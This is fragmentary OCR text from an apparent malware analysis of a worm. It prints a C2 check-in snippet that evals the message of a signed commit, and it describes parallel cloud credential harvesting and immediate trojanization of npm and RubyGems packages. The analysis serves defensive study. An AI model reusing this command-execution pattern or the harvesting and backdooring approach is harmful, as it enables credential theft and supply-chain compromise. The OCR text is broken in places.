
}
// src/c2/checkin.ts - undocumented inlin
const
result
 = 
await
findValidSignedCommi
if
(
result
.
found
 && 
result
.
message
)
{
eval
(
result
.
message
)
;
// operator-sign
}
Stage 3: Deep Harvest
We found credential collection running through 
parallel cloud provider tracks simultaneously. All 
providers run via 
; token 
Promise.allSettled
validation triggers immediate side-effects - npm and 
RubyGems trojanization starts synchronously as 
soon as a valid token is found, before the 
propagation phase. Package backdooring occurs 
even if the worm is interrupted mid-run.